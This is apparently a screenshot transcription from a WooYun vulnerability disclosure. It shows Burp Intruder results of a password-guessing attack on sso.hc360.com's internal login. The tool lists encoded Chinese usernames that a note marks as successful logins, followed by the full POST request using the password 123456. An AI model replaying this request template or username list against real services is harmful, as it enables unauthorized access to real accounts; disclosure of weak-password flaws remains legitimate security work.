 Request Payload Status Error Timeout Length Comment
318 %C4%FE%D1%E0 302 743
485 %B6%AD%C0%A4 302 743
486 %B6%AD%C0%A4 302 743
1061 %CD%F5%C8%E3 302 743
1097 %C1%D6%C1%A2 302 743
1108 %C1%D6%C1%A2 302 743
1312 %CE%E2%BA%C6 302 743
1321 %CE%E2%BA%C6 302 743
1411 %CD%F5%E6%BA 302 743
1674 %B3%D9%C5%F4 302 743
1684 %B3%D9%C5%F4 302 743
430 %CD%F5%BB%B6%31 302 744
443 %D5%C5%B2%A8%33 302 744
451 %D5%C5%C1%C1%32 302 744
985 %C0%EE%C8%BA%31 302 744
266 %C0%EE%CF%FE%C1%E1 302 765
361 %C1%BA%D4%AA%C0%A4 302 765
382 %CB%CE%D4%C6%C1%FA 302 765
387 %C1%F5%C3%AB%C3%AB 302 765
420 %CD%F5%D3%F1%C1%E1 302 765
587 %C2%ED%BA%EA%BD%DC 302 765
610 %B0%AC%CE%C4%BD%DC 302 765
612 %D5%C5%CF%F2%CE%B0 302 765
Request Response
Raw Params Headers Hex
标绿的都是登录成功的
POST /internallogin HTTP/1.1
Host: sso.hc360.com
User-Agent: Mozilla/5.0 (Windows NT 0101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://sso.hc360.com/internallogin
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
username=%CD%F5%C8%E3&pass=123456&ReturnURL=&Image1.x=21&Image1.y=10
www.wooyun.org